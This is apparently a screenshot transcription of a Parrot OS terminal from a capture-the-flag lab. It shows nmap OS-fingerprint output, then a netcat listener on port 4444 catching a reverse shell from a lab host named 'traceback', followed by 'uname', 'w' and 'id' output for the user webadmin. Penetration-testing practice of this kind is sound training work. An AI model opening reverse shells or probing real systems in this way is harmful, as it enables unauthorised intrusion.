 Applications Places System Sun May 24, 05:21
/bin/bash
/bin/bash 135x10
OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=3%ISR=109%TI=Z%CI=Z%TS=A)SEQ(SP=FF
OS:%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=
OS:M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=7120%W2=71
OS:20%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7
OS:%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=
OS:Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%
OS:RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0
OS:%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIP
OS:CK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 38.161 days (since Thu Apr 16 01:22:18 2020)
/bin/bash 135x18
callback()
File "/usr/lib/command-not-found", line 93, in main
if not cnf.advise(args[0], options.ignore_installed) and not options.no_failure_msg:
UnboundLocalError: local variable 'cnf' referenced before assignment
┌─[✗]─[mayomacam@parrot]─[~]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
10.10.10.181: inverse host lookup failed: Unknown host
connect to [10.10.14.132] from (UNKNOWN) [10.10.10.181] 46258
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
16:54:36 up  1:21,  3 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/0    10.10.15.240     16:45    4.00s  0.07s  0.07s bash
webadmin pts/1    10.10.15.22      16:37    6:38   0.04s  0.04s -bash
sysadmin pts/2    10.10.15.22      16:48   25.00s  0.00s  0.00s -sh
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$
Menu Mozilla Firefox /bin/bash [Parrot Terminal]